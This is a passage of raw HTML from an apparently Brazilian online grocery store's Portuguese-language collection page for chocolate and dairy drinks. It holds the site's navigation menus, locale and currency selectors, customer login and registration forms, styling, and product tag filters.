                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu principal</p><ul class="search-bar__menu-linklist list--unstyled"><li>
                          <a href="/pt/collections/groceries" class="search-bar__menu-link">MANTIMENTOS</a>
                        </li><li>
                          <a href="/pt/collections/beverages" class="search-bar__menu-link">BEBIDAS</a>
                        </li><li>
                          <a href="https://braziliancorner.shop/collections/gift-boxes" class="search-bar__menu-link">GIFT BOXES</a>
                        </li><li>
                          <a href="/pt/collections/beauty" class="search-bar__menu-link">BELEZA</a>
                        </li><li>
                          <a href="/pt/collections/home-kitchen" class="search-bar__menu-link">HOME & KITCHEN</a>
                        </li><li>
                          <a href="/pt/collections/frozen" class="search-bar__menu-link">FROZEN</a>
                        </li><li>
                          <a href="/pt/collections/toys" class="search-bar__menu-link">TOYS</a>
                        </li><li>
                          <a href="/pt/blogs/recipes" class="search-bar__menu-link">BLOGUE</a>
                        </li><li>
                          <a href="/pt/pages/about-us" class="search-bar__menu-link">SOBRE NÓS</a>
                        </li><li>
                          <a href="/pt/pages/contact" class="search-bar__menu-link">CONTATE-NOS</a>
                        </li></ul>
                  </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item header__action-item--locale hidden-pocket"><form method="post" action="/pt/localization" id="localization_form_header_locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/chocolate-dairy-drinks" /><span class="header__action-item-title">Idioma</span>
                <input type="hidden" name="locale_code" value="pt-BR">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-locale-selector" aria-expanded="false">
                    <span class="locale-selector__value">português (Brasil)</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-locale-selector" class="popover popover--locale" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="en" >English</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="pt-BR" aria-current="true">português (Brasil)</button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="locale_code" class="popover__link-item" value="es" >Español</button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item header__action-item--currency hidden-pocket"><form method="post" action="/pt/localization" id="localization_form_header_currency" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/collections/chocolate-dairy-drinks" /><span class="header__action-item-title">Moeda</span>
                <input type="hidden" name="currency_code" value="USD">

                <div class="header__action-item-content">
                  <button class="header__action-item-link" data-action="toggle-popover" aria-controls="desktop-currency-selector" aria-expanded="false">
                    <span class="currency-selector__value">USD $</span> <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <div id="desktop-currency-selector" class="popover popover--currency" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__inner popover__inner--no-padding">
                      <ul class="popover__linklist"><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="CAD" >
                              CAD $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="MXN" >
                              MXN $
                            </button>
                          </li><li class="popover__linklist-item">
                            <button type="submit" name="currency_code" class="popover__link-item" value="USD" aria-current="true">
                              USD $
                            </button>
                          </li></ul>
                    </div>
                  </div></form></div>
            </div><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/pt/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/pt/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/pt/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/pt/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/pt/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/pt/collections/groceries" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MANTIMENTOS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-1" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/brazilian-snacks" class="nav-dropdown__link link" data-type="menuitem">lanches</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cookies-crackers" class="nav-dropdown__link link" data-type="menuitem">Biscoitos e biscoitos</a></li><li class="nav-dropdown__item "><a href="/pt/collections/chocolate" class="nav-dropdown__link link" data-type="menuitem">Chocolate</a></li><li class="nav-dropdown__item "><a href="/pt/collections/bomboniere" class="nav-dropdown__link link" data-type="menuitem">Bomboniere</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cassava-flour" class="nav-dropdown__link link" data-type="menuitem">Farinha de mandioca</a></li><li class="nav-dropdown__item "><a href="/pt/collections/pasta-noodles" class="nav-dropdown__link link" data-type="menuitem">Pasta & Noodles</a></li><li class="nav-dropdown__item "><a href="/pt/collections/grain-rice-beans" class="nav-dropdown__link link" data-type="menuitem">Arroz, Grãos e Feijão</a></li><li class="nav-dropdown__item "><a href="/pt/collections/seasoning" class="nav-dropdown__link link" data-type="menuitem">Seasoning</a></li><li class="nav-dropdown__item "><a href="/pt/collections/canned-goods" class="nav-dropdown__link link" data-type="menuitem">Canned Goods</a></li><li class="nav-dropdown__item "><a href="/pt/collections/groceries" class="nav-dropdown__link link" data-type="menuitem">Ver tudo</a></li></ul></li><li class="nav-bar__item"><a href="/pt/collections/beverages" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">BEBIDAS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/chocolate-dairy-drinks" class="nav-dropdown__link link" data-type="menuitem">Chocolate e bebidas lácteas</a></li><li class="nav-dropdown__item "><a href="/pt/collections/coffee-tea-matte" class="nav-dropdown__link link" data-type="menuitem">Café, Chá, Mate</a></li><li class="nav-dropdown__item "><a href="/pt/collections/soda" class="nav-dropdown__link link" data-type="menuitem">Refrigerante</a></li><li class="nav-dropdown__item "><a href="/pt/collections/juices-tea" class="nav-dropdown__link link" data-type="menuitem">Sucos / Chá</a></li><li class="nav-dropdown__item "><a href="/pt/collections/beverages" class="nav-dropdown__link link" data-type="menuitem">Ver tudo</a></li></ul></li><li class="nav-bar__item"><a href="https://braziliancorner.shop/collections/gift-boxes" class="nav-bar__link link" data-type="menuitem">GIFT BOXES</a></li><li class="nav-bar__item"><a href="/pt/collections/beauty" class="nav-bar__link link" data-type="menuitem">BELEZA</a></li><li class="nav-bar__item"><a href="/pt/collections/home-kitchen" class="nav-bar__link link" data-type="menuitem">HOME & KITCHEN</a></li><li class="nav-bar__item"><a href="/pt/collections/frozen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">FROZEN<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/pt/collections/sausages" class="nav-dropdown__link link" data-type="menuitem">AÇAÍ</a></li><li class="nav-dropdown__item "><a href="/pt/collections/breads-pastry" class="nav-dropdown__link link" data-type="menuitem">Breads & Pastry</a></li><li class="nav-dropdown__item "><a href="/pt/collections/cheese-butter" class="nav-dropdown__link link" data-type="menuitem">Cheese & Butter</a></li><li class="nav-dropdown__item "><a href="/pt/collections/meats" class="nav-dropdown__link link" data-type="menuitem">MEATS & SAUSAGES</a></li></ul></li><li class="nav-bar__item"><a href="/pt/collections/toys" class="nav-bar__link link" data-type="menuitem">TOYS</a></li><li class="nav-bar__item"><a href="/pt/blogs/recipes" class="nav-bar__link link" data-type="menuitem">BLOGUE</a></li><li class="nav-bar__item"><a href="/pt/pages/about-us" class="nav-bar__link link" data-type="menuitem">SOBRE NÓS</a></li><li class="nav-bar__item"><a href="/pt/pages/contact" class="nav-bar__link link" data-type="menuitem">CONTATE-NOS</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 5px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style><style>
  .search-bar__submit {
    flex: none;
    width: 56px;
    background: var(--header-accent-color);
    height: 34px;
    border-radius: calc(var(--border-radius-theme) - 3px);
    color: white;
    margin-right: 4px;
  }
</style>
  

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 120px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "tag",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 24,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/pt">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Chocolate e bebidas lácteas</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu principal</p>

                <ul class="collection__filter-linklist"><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          MANTIMENTOS  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/pt/collections/brazilian-snacks" class="collection__filter-link link link--primary ">lanches </a>
                              </li><li>
                                <a href="/pt/collections/cookies-crackers" class="collection__filter-link link link--primary ">Biscoitos e biscoitos </a>
                              </li><li>
                                <a href="/pt/collections/chocolate" class="collection__filter-link link link--primary ">Chocolate </a>
                              </li><li>
                                <a href="/pt/collections/bomboniere" class="collection__filter-link link link--primary ">Bomboniere </a>
                              </li><li>
                                <a href="/pt/collections/cassava-flour" class="collection__filter-link link link--primary ">Farinha de mandioca </a>
                              </li><li>
                                <a href="/pt/collections/pasta-noodles" class="collection__filter-link link link--primary ">Pasta & Noodles </a>
                              </li><li>
                                <a href="/pt/collections/grain-rice-beans" class="collection__filter-link link link--primary ">Arroz, Grãos e Feijão </a>
                              </li><li>
                                <a href="/pt/collections/seasoning" class="collection__filter-link link link--primary ">Seasoning </a>
                              </li><li>
                                <a href="/pt/collections/canned-goods" class="collection__filter-link link link--primary ">Canned Goods </a>
                              </li><li>
                                <a href="/pt/collections/groceries" class="collection__filter-link link link--primary ">Ver tudo </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="true">
                          BEBIDAS  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="false" style="height: auto">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/pt/collections/chocolate-dairy-drinks" class="collection__filter-link link link--primary is-active">Chocolate e bebidas lácteas </a>
                              </li><li>
                                <a href="/pt/collections/coffee-tea-matte" class="collection__filter-link link link--primary ">Café, Chá, Mate </a>
                              </li><li>
                                <a href="/pt/collections/soda" class="collection__filter-link link link--primary ">Refrigerante </a>
                              </li><li>
                                <a href="/pt/collections/juices-tea" class="collection__filter-link link link--primary ">Sucos / Chá </a>
                              </li><li>
                                <a href="/pt/collections/beverages" class="collection__filter-link link link--primary ">Ver tudo </a>
                              </li></ul>
                        </div></li><li><a href="https://braziliancorner.shop/collections/gift-boxes" class="collection__filter-link link link--primary ">GIFT BOXES </a></li><li><a href="/pt/collections/beauty" class="collection__filter-link link link--primary ">BELEZA </a></li><li><a href="/pt/collections/home-kitchen" class="collection__filter-link link link--primary ">HOME & KITCHEN </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                          FROZEN  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/pt/collections/sausages" class="collection__filter-link link link--primary ">AÇAÍ </a>
                              </li><li>
                                <a href="/pt/collections/breads-pastry" class="collection__filter-link link link--primary ">Breads & Pastry </a>
                              </li><li>
                                <a href="/pt/collections/cheese-butter" class="collection__filter-link link link--primary ">Cheese & Butter </a>
                              </li><li>
                                <a href="/pt/collections/meats" class="collection__filter-link link link--primary ">MEATS & SAUSAGES </a>
                              </li></ul>
                        </div></li><li><a href="/pt/collections/toys" class="collection__filter-link link link--primary ">TOYS </a></li><li><a href="/pt/blogs/recipes" class="collection__filter-link link link--primary ">BLOGUE </a></li><li><a href="/pt/pages/about-us" class="collection__filter-link link link--primary ">SOBRE NÓS </a></li><li><a href="/pt/pages/contact" class="collection__filter-link link link--primary ">CONTATE-NOS </a></li></ul>
              </div><div class="card__section card__section--tight">
                <p class="card__title--small heading">Filtros</p>

                <div class="collection__active-filters"></div><div class="collection__filter-group">
                    <ul class="collection__filter-checkbox-list"><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-arroz" name="tag-filter" data-action="toggle-tag" data-tag="arroz" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-arroz">ARROZ</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-aveia" name="tag-filter" data-action="toggle-tag" data-tag="aveia" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-aveia">aveia</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-beverages" name="tag-filter" data-action="toggle-tag" data-tag="beverages" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-beverages">Beverages</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-bomboniere" name="tag-filter" data-action="toggle-tag" data-tag="bomboniere" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-bomboniere">Bomboniere</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-cereal" name="tag-filter" data-action="toggle-tag" data-tag="cereal" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-cereal">Cereal</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-chocolate" name="tag-filter" data-action="toggle-tag" data-tag="chocolate" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-chocolate">Chocolate</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-drinks" name="tag-filter" data-action="toggle-tag" data-tag="drinks" >
